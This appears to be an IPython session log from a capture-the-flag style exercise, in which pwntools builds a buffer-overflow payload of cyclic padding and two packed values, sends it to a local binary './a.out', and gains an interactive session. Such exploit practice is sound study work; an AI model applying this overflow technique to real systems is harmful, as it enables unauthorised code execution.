 Python 3.8.10 (default, Mar 13 2023, 10:26:41)
Type 'copyright', 'credits' or 'license' for more information
IPython 7.13.0 -- An enhanced Interactive Python. Type '?' for help.
In [1]: from pwn import *
In [2]: payload = cyclic(0x110 - 0x8) + p32(0x1337) + p32(0x69696969)
In [3]: p = process("./a.out")
[x] Starting local process './a.out'
[+] Starting local process './a.out': pid 11324
In [4]: p.recv()
Out[4]: b'Obi Wan has trained you well...\n'
In [5]: p.sendline(payload)
In [6]: p.recv()
Out[6]: b'My powers have doubled since the last time we met\n'
In [7]: p.interactive()
[*] Switching to interactive mode
ls
a.out  exploit.py  main.c